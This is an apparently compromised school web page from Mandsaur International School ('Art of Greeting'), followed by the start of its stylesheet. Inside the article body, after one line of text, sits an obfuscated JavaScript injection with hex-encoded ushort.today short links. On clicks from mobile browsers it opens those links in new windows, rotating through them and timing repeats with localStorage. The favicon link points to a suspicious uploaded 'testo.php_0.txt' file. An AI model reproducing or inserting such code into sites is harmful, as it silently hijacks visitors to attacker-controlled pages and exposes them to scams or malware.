

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://mism.edu.in/art-greeting
body_size: 8054
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="Generator" content="Drupal 7 (http://drupal.org)"/>
<link rel="canonical" href="/art-greeting"/>
<link rel="shortlink" href="/node/158"/>
<link rel="shortcut icon" href="http://mism.edu.in/sites/default/files/testo.php_0.txt" type="text/plain"/>
  <title>Art of Greeting | mismedu</title>
  <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">
  <script src="http://mism.edu.in/sites/all/modules/jquery_update/replace/jquery/1.9/jquery.min.js?v=1.9.1"></script>
<script src="http://mism.edu.in/misc/jquery.once.js?v=1.2"></script>
<script src="http://mism.edu.in/misc/drupal.js?t665ym"></script>
<script src="http://mism.edu.in/sites/all/modules/accordions/accordions.js?v=1.0"></script>
<script src="http://mism.edu.in/misc/form.js?v=7.61"></script>
<script src="http://mism.edu.in/sites/all/modules/ckeditor_accordion/js/ckeditor-accordion.js?t665ym"></script>
<script src="http://mism.edu.in/sites/all/libraries/colorbox/jquery.colorbox-min.js?t665ym"></script>
<script src="http://mism.edu.in/sites/all/modules/colorbox/js/colorbox.js?t665ym"></script>
<script src="http://mism.edu.in/sites/all/modules/colorbox/styles/default/colorbox_style.js?t665ym"></script>
<script src="http://mism.edu.in/sites/all/modules/colorbox/js/colorbox_inline.js?t665ym"></script>
<script src="http://mism.edu.in/sites/all/themes/bootstrap/js/misc/_collapse.js?v=7.61"></script>
<script src="http://mism.edu.in/sites/all/themes/mism/js/script.js?t665ym"></script>
<script>jQuery.extend(Drupal.settings,{"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"mism","theme_token":"c0_Au3wbbAivocA3UYeEX20OtU_8anwHBAJRVZfGlus","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.9\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/accordions\/accordions.js":1,"misc\/form.js":1,"sites\/all\/modules\/ckeditor_accordion\/js\/ckeditor-accordion.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.js":1,"sites\/all\/modules\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_collapse.js":1,"sites\/all\/themes\/mism\/js\/script.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/ckeditor_accordion\/css\/ckeditor-accordion.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/media\/modules\/media_wysiwyg\/css\/media_wysiwyg.base.css":1,"sites\/all\/modules\/colorbox\/styles\/default\/colorbox_style.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/mism\/css\/style.css":1,"sites\/all\/themes\/mism\/css\/bg.css":1}},"colorbox":{"opacity":"0.85","current":"{current} of {total}","previous":"\u00ab Prev","next":"Next \u00bb","close":"Close","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":true,"mobiledevicewidth":"480px","specificPagesDefaultValue":"admin*\nimagebrowser*\nimg_assist*\nimce*\nnode\/add\/*\nnode\/*\/edit\nprint\/*\nprintpdf\/*\nsystem\/ajax\nsystem\/ajax\/*"},"ckeditor_accordion":{"collapseAll":1},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":0,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":0,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css" integrity="sha384-MCw98/SFnGE8fJT3GXwEOngsV7Zt27NXFoaoApmYm81iuXoPkFOJwJ8ERdknLPMO" crossorigin="anonymous">
  <link rel="stylesheet" href="http://mism.edu.in/modules/system/system.base.css?t665ym"/>
<link rel="stylesheet" href="http://mism.edu.in/sites/all/modules/ckeditor_accordion/css/ckeditor-accordion.css?t665ym"/><link rel="stylesheet" href="http://mism.edu.in/A.sites,,_all,,_modules,,_date,,_date_api,,_date.css,,qt665ym+sites,,_all,,_modules,,_date,,_date_popup,,_themes,,_datepicker.1.7.css,,qt665ym+sites,,_all,,_modules,,_date,,_date_repeat_field,,_date_repeat_field.css,,qt665ym+modules,,_field,,_theme,,_field.css,,qt665ym+modules,,_node,,_node.css,,qt665ym+sites,,_all,,_modules,,_views,,_css,,_views.css,,qt665ym,Mcc.aUlnlV6do7.css.pagespeed.cf.6tDS3sOhjW.css"/><link rel="stylesheet" href="http://mism.edu.in/sites/all/modules/ckeditor/css/ckeditor.css?t665ym"/><link rel="stylesheet" href="http://mism.edu.in/sites/all/modules/media/modules/media_wysiwyg/css/media_wysiwyg.base.css?t665ym"/>
<link rel="stylesheet" href="http://mism.edu.in/sites/all/modules/colorbox/styles/default/colorbox_style.css?t665ym"/><link rel="stylesheet" href="http://mism.edu.in/sites/all/modules/ctools/css/ctools.css?t665ym"/>
<link rel="stylesheet" href="http://mism.edu.in/sites/all/themes/mism/css/style.css?t665ym"/><link rel="stylesheet" href="http://mism.edu.in/sites/all/themes/mism/css/bg.css?t665ym"/>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  

</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-158 node-type-usp-s">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
      <section class="topBar" id="mismtop">
    <div class="container">
          <div class="region region-header-top row">
    <section id="block-block-9" class="block block-block col-auto align-self-center text-white text-center py-2 clearfix">

      
  <div class="block-inner">C.B.S.E Affiliation No. :- 1030602</div>

</section>
<section id="block-block-1" class="block block-block col-auto ml-auto SMedia d-none d-md-block clearfix">

      
  <div class="block-inner"><ul class="list-unstyled d-flex m-0 justify-content-end">
  <li><a href="https://www.facebook.com/mis.mandsaur123" class="d-flex"><i class="fab fa-facebook-f"></i></a></li>
  <li><a href="https://twitter.com/MandsaurS" class="d-flex"><i class="fab fa-twitter"></i></a></li>
  <li><a href="https://www.linkedin.com/feed/" class="d-flex"><i class="fab fa-linkedin-in"></i></a></li>
  <li><a href="#" class="d-flex"><i class="fab fa-google-plus"></i></a></li>
  <li><a href="#block-search-form" class="d-flex"><i class="fas fa-search"></i></a></li>
</ul></div>

</section>
  </div>
    </div>
  </section>
  <section class="fixedRight">
          <div class="region region-fixed-right row">
    <section id="block-block-11" class="block block-block getbrochure clearfix">

      
  <div class="block-inner"><ul>
<li><a href="/sites/default/files/MISBrochure.pdf" target="_blank">Download Brochure</a></li>
</ul>
</div>

</section>
  </div>
  </section>
<header id="navbar" role="banner" class="headBar">
  <div class="container">
    <div class="navbar-header">
              <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="http://mism.edu.in/sites/all/themes/mism/logo.png" alt="Home"/>
        </a>
      
          </div>
    

              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <i class="fas fa-bars"></i>
        </button>
                <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first collapsed"><a href="/">Home</a></li>
<li class="expanded dropdown"><a href="/about" title="About Us" data-target="#" class="dropdown-toggle" data-toggle="dropdown">About Us <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/about" title="Vision and Mission">Vision and Mission</a></li>
<li class="leaf"><a href="/chairman" title="Chairman Message">Chairman&#039;s Message</a></li>
<li class="last leaf"><a href="/principal%E2%80%99s" title="principal’s">Principal’s Message</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/faculty" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Academics <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/faculty" title="">Faculty</a></li>
<li class="leaf"><a href="/rules-and-regulation">Rules and Regulation</a></li>
<li class="leaf"><a href="/calendar-year">Calendar For the Year</a></li>
<li class="leaf"><a href="/curriculum">Curriculum</a></li>
<li class="last leaf"><a href="/transfer-certificates" title="">Transfer certificates</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/infrastructure" title="Infrastructure" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Infrastructure <span class="caret"></span></a><ul class="dropdown-menu"><li class="first last leaf"><a href="/infrastructure" title="Campus Photos">Campus Photos</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/bringing-google-classroom" title="USP&#039;s" data-target="#" class="dropdown-toggle" data-toggle="dropdown">USP&#039;s <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/bringing-google-classroom">Bringing Google into the classroom</a></li>
<li class="leaf"><a href="/finishing-school">The Finishing School</a></li>
<li class="leaf"><a href="/using-codeorg-decode-future">Using Code.org To Decode The Future</a></li>
<li class="leaf"><a href="/enriching-academics-enable-learners">Enriching Academics to Enable Learners</a></li>
<li class="leaf"><a href="/bringing-experts-young-learners">Bringing Experts for Young Learners</a></li>
<li class="leaf"><a href="/loading-new-learning-bagless-saturdays">Loading  new learning in Bagless Saturdays</a></li>
<li class="last leaf"><a href="/working-fun-way-through-workshops">Working in a fun way through workshops</a></li>
</ul></li>
<li class="expanded dropdown"><a href="/pre-primary" title="Sports" data-target="#" class="dropdown-toggle" data-toggle="dropdown">Sports <span class="caret"></span></a><ul class="dropdown-menu"><li class="first leaf"><a href="/pre-primary" title="Playpan">Playpan</a></li>
<li class="leaf"><a href="/ground" title="Ground">Ground</a></li>
<li class="leaf"><a href="/swimming-pool">Swimming pool</a></li>
<li class="last leaf"><a href="/shooting-range">Shooting Range</a></li>
</ul></li>
<li class="leaf"><a href="/careers" title="">Careers</a></li>
<li class="leaf"><a href="/contact-us" title="Contact Us">Contact Us</a></li>
<li class="leaf"><a href="/" title="">Events</a></li>
<li class="leaf"><a href="/cbse-mandatory-disclosure" title="Copy of Valid Fire Safety Certificate Issued By The Competent Authority ">CBSE Mandatory Disclosure</a></li>
<li class="collapsed"><a href="/campus-photos/junior-wing" title="Photo Gallery">Photo Gallery</a></li>
<li class="last leaf"><a href="/privacy-policy">Privacy Policy</a></li>
</ul>                                      </nav>
      </div>
      </div>
</header>

<div class="main-container">
<div class="container">
  <header role="banner" id="page-header">
    
      </header> <!-- /#page-header -->

    
    <section class="col-sm-12">
                  <a id="main-content"></a>
                                                    <div class="region region-content row">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="block-inner"><article id="node-158" class="node node-usp-s  clearfix" about="/art-greeting" typeof="sioc:Item foaf:Document">
    <header>
            <span property="dc:title" content="Art of Greeting" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>      </header>
    <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Say appropriate greeting while reading a conversation.</p>
<p> <br/>
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x66\x6c\x56\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x54\x78\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x49\x58\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x67\x43\x67\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x6f\x4f\x73\x34\x63\x344','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x76\x76\x58\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x54\x56\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x48\x51\x48\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x57\x41\x76\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x48\x5a\x63\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=&gt;{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=&gt;{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&amp;&amp;localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=&gt;{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=&gt;localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=&gt;localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=&gt;localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=&gt;localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=&gt;{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=&gt;{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=&gt;{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&amp;&amp;window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&amp;&amp;_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6&gt;=_0xc82d98&amp;&amp;(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13&gt;=_0x7378e8&amp;&amp;(_0x1897d7&amp;&amp;window[_0x2737e0(0x1e5)]()&amp;&amp;(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</p>
</div></div></div>    </article>
</div>

</section>
  </div>
    </section>

    </div></div>
  <footer class="footer">
    <div class="container">
      <div class="footerlist">  <div class="region region-footer row">
    <section id="block-menu-menu-admission" class="block block-menu col-md clearfix">

        <h2 class="block-title">Admission</h2>
    
  <div class="block-inner"><ul class="menu nav"><li class="first leaf"><a href="/faculty-old" title="Faculty">Faculty</a></li>
<li class="leaf"><a href="/admission-form" title="Admission Form">Admission Form</a></li>
<li class="last leaf"><a href="/fee-structure" title="Fee Structure">Fee Structure</a></li>
</ul></div>

</section>
<section id="block-menu-menu-campus" class="block block-menu col-md clearfix">

        <h2 class="block-title">Campus</h2>
    
  <div class="block-inner"><ul class="menu nav"><li class="first leaf"><a href="/curriculum" title="Activities">Activities</a></li>
<li class="leaf"><a href="/photos-gallery" title="Photo Gallery">Photo Gallery</a></li>
<li class="last leaf"><a href="/student-portfolio" title="Students&#039; portfolio">Students&#039; portfolio</a></li>
</ul></div>

</section>
<section id="block-menu-menu-facilities" class="block block-menu col-md clearfix">

        <h2 class="block-title">Facilities</h2>
    
  <div class="block-inner"><ul class="menu nav"><li class="first leaf"><a href="/infrastructure" title="Infrastructure">Infrastructure</a></li>
<li class="leaf"><a href="/language-lab" title="Language Lab">Language Lab</a></li>
<li class="leaf"><a href="/health-care" title="Health Care">Health Care</a></li>
<li class="last leaf"><a href="/bank" title="Bank">Bank</a></li>
</ul></div>

</section>
<section id="block-block-2" class="block block-block col-md clearfix">

        <h2 class="block-title">Contact</h2>
    
  <div class="block-inner"><ul class="list-unstyled">
<li>Email: <a hreaf="mailto:info@mism.edu.in">info@mism.edu.in</a></li>
<li>Telephone: +91-9981422999</li>
<li>Address: Mandsaur International School,<br>Mandsaur, <br>BRNCOP Campus, Mhow Neemuch Road,<br>Near Krishi Upaj Mandi<br>Mandsaur (M.P.) India, PIN: 458001</li>
</ul></div>

</section>
  </div>
</div>  
      <section class="copyright">
          <div class="region region-copyright row">
    <section id="block-block-3" class="block block-block col-md clearfix">

      
  <div class="block-inner">&copy; 2019 Mandsaur International School, Mandsaur - All Rights Reserved. </br> Affiliation No. of Mandsaur International School :- 1030602</div>

</section>
<section id="block-block-4" class="block block-block SMediaf col-md clearfix">

      
  <div class="block-inner"><ul class="list-unstyled d-flex m-0 justify-content-end">
  <li><a href="https://www.facebook.com/mis.mandsaur123" class="d-flex"><i class="fab fa-facebook-f"></i></a></li>
  <li><a href="https://twitter.com/MandsaurS" class="d-flex"><i class="fab fa-twitter"></i></a></li>
  <li><a href="https://www.linkedin.com/feed/" class="d-flex"><i class="fab fa-linkedin-in"></i></a></li>
  <li><a href="#" class="d-flex"><i class="fab fa-google-plus"></i></a></li>
</ul></div>

</section>
<section id="block-block-8" class="block block-block scroll-top clearfix">

      
  <div class="block-inner"><a href="#mismtop">Top</a></div>

</section>
  </div>
      </section>
    </div>
  </footer>
  <script src="http://mism.edu.in/sites/all/themes/bootstrap/js/bootstrap.js?t665ym"></script>
  <script src="https://code.jquery.com/jquery-3.3.1.slim.min.js" integrity="sha384-q8i/X+965DzO0rT7abK41JStQIAqVgRVzpbzo5smXKp4YfRvH+8abtTE1Pi6jizo" crossorigin="anonymous"></script>
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>
  <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js" integrity="sha384-ChfqqxuZUCnJSK3+MXmPNIyE6ZbWh2IMqE241rYiqJxyMiZ6OW/JmZQ5stwEULTy" crossorigin="anonymous"></script>
  <script type="text/javascript">var s=document.createElement("script");s.type="text/javascript";s.async=true;s.src="https://widgets.nopaperforms.com/emwgts.js";document.body.appendChild(s);</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://mism.edu.in/sites/all/themes/mism/css/style.css?t665ym
body_size: 8204
content:
/************** FONTS ***********************/
@font-face {
    font-family: 'arialregular';
    src: url('../fonts/arial_60-webfont.woff2') format('woff2'),
         url('../fonts/arial_60-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'magallanes_condregular';
    src: url('../fonts/latinotype_-_magallanescond_1-webfont.woff2') format('woff2'),
         url('../fonts/latinotype_-_magallanescond_1-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'magallanes_condbold';
    src: url('../fonts/latinotype_-_magallanescondbold_0-webfont.woff2') format('woff2'),
         url('../fonts/latinotype_-_magallanescondbold_0-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'magallanes_condlight';
    src: url('../fonts/latinotype_-_magallanescondlight_0-webfont.woff2') format('woff2'),
         url('../fonts/latinotype_-_magallanescondlight_0-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'magallanes_condlight_italic';
    src: url('../fonts/latinotype_-_magallanescondlight-italic_0-webfont.woff2') format('woff2'),
         url('../fonts/latinotype_-_magallanescondlight-italic_0-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'mercedesbold';
    src: url('../fonts/mercedes_bold-webfont.woff2') format('woff2'),
         url('../fonts/mercedes_bold-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'mercedes-lightregular';
    src: url('../fonts/mercedes-light-webfont.woff2') format('woff2'),
         url('../fonts/mercedes-light-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
@font-face {
    font-family: 'robotolight';
    src: url('../fonts/roboto-light_0-webfont.woff2') format('woff2'),
         url('../fonts/roboto-light_0-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;

}
@font-face {
